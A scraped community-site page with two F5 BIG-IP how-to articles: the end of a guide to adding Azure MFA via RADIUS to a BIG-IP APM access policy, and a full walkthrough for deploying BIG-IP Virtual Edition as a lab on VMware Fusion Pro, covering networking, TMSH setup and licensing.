subscription. Oh…, one more thing; I’m using an Azure-hosted BIG-IP with TMOS ver. 12.0.x. So with that out of the way let’s do this. Create Radius AAA Server Object 1. From the management GUI, I select Access Policy | AAA Servers | ‘+’ next to RADIUS to create a new Radius AAA server object. This object will be referenced in my APM access policy. 2. I provide the required connectivity information, (shown at right). This information needs to match the Azure MFA server settings, (see below). I am using a BIG-IP virtual to publish my MFA server farm and will enter the virtual server’s address. You’ll notice for added security, I am restricting access to the MFA server to a single client. The address entered corresponds to the on-premises BIG-IP’s internal facing IP address. Edit the Current Access Policy 1. From the management GUI, I select Access Policy | Access Profiles | Edit on Access Policy to open the virtual policy editor. 2. The current access policy is shown at right. As you can see, the policy is relatively basic. The user is presented with a Logon Page and provides his/her credentials. The credentials are then used to authenticate the user with Active Directory. 3. Integrating Azure MFA into the policy is simply a matter of adding in a Radius authentication object into the access policy flow. I select ‘+’ to the right of the AD Auth object | From the item menu I select the Authentication tab | I select the Radius Auth radial button | Add Item 4. I provide a name for the auth object and select the previously created Radius AAA server object | I select Save to add the new object into the access flow. Voila! I’ve added Azure MFA to our application’s APM access policy. Now, the user is: 1. Presented with a Logon Page and provides his/her credentials 2. The credentials are then used to authenticate the user with Active Directory. 3. The provided credentials are passed to the Azure MFA server which in-turn connects to the Azure MFA service, (via HTTPS). The Azure MFA service performs multi-factor authentication and passes the result back to the Azure MFA server. Azure MFA and the BIG-IP in Action Ok.. so that’s it. Pretty easy huh? So how does this work from a user’s perspective. Well, let’s take a look. Here is a link to a video showing the user-logon experience. The APM policy, (see right) has been slightly enhanced from the above configuration. The user now has the option of utilizing a client certificate or Azure MFA for the second factor authentication method. Pretty Cool! Additional Links: Azure Multi-Factor Authentication Documentation F5 BIG-IP Access Policy Manager Resources and Support The BIG-IP Platform and Microsoft Azure T echnorati Tags: Azure MFA multi-factor authentication BIG-IP Access Policy Manager F5 Azure12KViews4likes15CommentsDeploying F5 BIG-IP Virtual Edition on VMware Fusion
To deploy BIG-IP Virtual Edition on your workstation, VMware provides two great solutions: VMware Fusion Pro for OSX VMware Workstation Pro For this guide, we’ll use Fusion Pro 8 (v11 functions the same) due to it’s good network management abilities; for the non-Pro version refer to Jason Rahm’s article on setting up networking. Using the BIG-IP Virtual Edition, you can setup a development environment for most BIG-IP software solutions, including but not limited to LTM, APM Lite, ASM, AFM, and BIG-IP DNS. For more team oriented test or dev environments, you should probably install those to more robust infrastructure everyone has access too. Installation Instructions Installing and configuring VMware Fusion Pro Installing additional VMware networking Downloading the F5 BIG-IP Virtual Edition Importing BIG-IP VE to VMware Fusion F5 BIG-IP Configuration Configuring the Management Interface Obtaining an F5 BIG-IP Developer Edition License Configuring External and Internal Networks on BIG-IP VE Accessing BIG-IP VE GUI and Completing Setup and Licensing Configure BIG-IP System Settings Additional Information Installing and configuring VMware Fusion Pro Follow this link to purchase and download VMware Fusion Pro Install VMware and take advantage of their Getting Started Guide if unfamiliar with the product Installing additional VMware networking Start VMware Fusion Pro, and select the menu VMware Fusion > Preferences Click the Network icon Click the lock icon to authenticate and create additional networks Click the + icon 3 times to create vmnet2, vmnet3, and vmnet4 Select vmnet2 and configure the following network: Leave Allow virtual machines on this network to connect to external networks (using NAT) cleared Leave the Connect the host Mac to this network selected Leave Provide addresses on this network via DHCP selected In the Subnet IP field, enter 10.128.1.0 In the Subnet mask field, enter 255.255.255.0 Select vmnet3 and configure the following network: Select the Allow virtual machines on this network to connect to external networks (using NAT) to allow your BIG-IP VE to reach the internet Leave the Connect the host Mac to this network selected Leave Provide addresses on this network via DHCP selected In the Subnet IP field, enter 10.128.10.0 In the Subnet mask field, enter 255.255.255.0 Select vmnet4 and configure the following network: Leave Allow virtual machines on this network to connect to external networks (using NAT) Clear the Connect the host Mac to this network to prevent the system from having direct access to the internal network Leave Provide addresses on this network via DHCP selected In the Subnet IP field, enter 10.128.20.0 In the Subnet mask field, enter 255.255.255.0 Click Apply and close the window Downloading the F5 BIG-IP Virtual Edition Navigate and login at https://downloads.f5.com, if you do not have a support login, register here. Click Find a Download, select BIG-IP v12.x / Virtual Edition, and click Virtual-Edition again. Read the License Agreement and click I Accept (it’s a fantastic read) Select the BIGIP-currentversion.ALL-scsi.ova file, with the description Image file set for VMware ESX/i Server Choose the nearest download location Importing BIG-IP Virtual Edition Image From VMware Fusion, navigate to File > Import Click Choose File Select the BIGIP-13.0.0.3.0.1679.ALL-scsi.ova image file from your download location and click Open Click Continue Name the new virtual machine whatever you want using common sense, for our example we’ll use BIGIP_v13_lab Click Accept After the import completes, click Finish, and Customize Settings Click Processors & Memory and adjust memory to provide the following: If System = 8GB, set VM memory to 4096 If System = 16GB, set VM memory to 8192 If System = 24GB+, set VM memory to 12416 Click Show All Click Network Adapter, and click vmnet2 Click Show All, then click Network Adapter 2, select vmnet3 Click Show All, then click Network Adapter 3, select vmnet4 Click Show All, then click Network Adapter 4, and uncheck the Connect Network Adapter to disable Close the Settings window F5 BIG-IP Configuration Configuring the Management Interface Click your BIG-IP VE Image from the Virtual Machine Library, then click Start Up After the BIG-IP VE powers up, you’ll be presented with the localhost login screen Log in to the BIG-IP system using the following default credentials localhost login: root Password: default At the CLI prompt, type: config Press Enter to activate the OK option Use the Tab key to activate the No option, then press Enter Edit the IP Address to 10.128.1.145, then press Tab to activate the OK option, and press Enter Ensure the Netmask is 255.255.255.0, then press Tab to activate the OK option, and press Enter Press Enter to activate the Yes option to create a default route for the management port Edit the Management Route to 10.128.1.1, then press the Tab to activate the OK option, and press Enter Press the Enter key to activate the Yes option to accept the settings Obtaining an F5 BIG-IP Developer Edition License Refer to How to get a F5 BIG-IP VE Developer Lab License to purchase your Developer License. Configuring External and Internal Networks on BIG-IP VE Open a terminal window, and type: ssh root@10.128.1.145 Use the following Password: default Copy or manually enter the following TMSH commands to your SSH session. You can copy and past all the lines simultaneously tmsh create net vlan external interfaces add { 1.1 { untagged } } tmsh create net vlan internal interfaces add { 1.2 { untagged } } tmsh create net self 10.128.10.240 address 10.128.10.240/24 vlan external tmsh create net self 10.128.20.240 address 10.128.20.240/24 vlan internal tmsh create net route Default_Gateway network 0.0.0.0/0 gw 10.128.10.1 tmsh save sys config exit Accessing BIG-IP VE GUI and Completing Setup and Licensing Open a web browser and access https://10.128.1.145 Log into the BIG-IP VE using the following credentials: Username: admin Password: admin On the Welcome Page click Next On the License page click Activate Open the email from F5 Networks with your Developer License Registration Key and copy the Registration Key text In the Setup Utility, in the Base Registration Key field, past the registration key text For Activation Method, select Manual, and click Next Select and copy all of the dossier text to your clipboard Select Click here to access F5 Licensing Server On the Activate F5 Product page, paste the dossier text in the field, then click Next Select to accept the legal agreement, then click Next Select and copy all of the license key text to your clipboard On the Setup Utility > License page, paste the license key text into the Step 3: License field, then click Next After the configuration changes complete, log into the BIG-IP VE system using the previous credentials On the Resource Provisioning page leave Local Traffic (LTM) as the only provisioned module and click Next On the Device Certificates page click Next On the Platform page, configure the Host Name, Root Account, and Admin Account to your desired settings, then click Next You’ll be prompted to log out and back into the BIG-IP VE. Do it. Under Standard Network Configuration, click Next Clear the Display configuration synchronization options checkbox, then click Next On the Internal Network Configuration page, review the settings, then click Next On the External network Configuration page, review the settings, then click Finished to complete the Setup Utility. Configure BIG-IP System Settings Open the System > Preferences page, and update the following settings, then click Update Records Per Screen: 30 Start Screen: Statistics Idle Time Before Automatic Logout: 100000 seconds Security Banner Text: Welcome to the F5 BIG-IP VE Lab Environment (or whatever you want this to say) Open the System > Configuration > Device > DNS page For DNS Lookup Server List, enter 8.8.8.8, and then click Add (you can use whatever DNS resolver you want here) Select 10.128.1.1, then click Delete, and click Update Open the Local Traffic > Nodes > Default Monitor page Click ICMP, and click << to move it to the Active list, then click Update Additional Information Using the 10.128.x.0/24 is intended only for ease of use and not a requirement. If you have alternate requirements, please replace our examples This guide builds a sufficient external and internal network the BIG-IP can use for proxy architecture testing and is intended for development purposes only If you opted not to purchase the Pro version of Fusion, you can still setup advanced networking. For more on this please see: VMware Fusion Custom Networking for BIG-IP VE Lab This guide is developed for VMware Fusion Pro on OSX. If you run VMware Workstation, setup is the same, only the UX and configuration locations change.12KViews0likes15Comments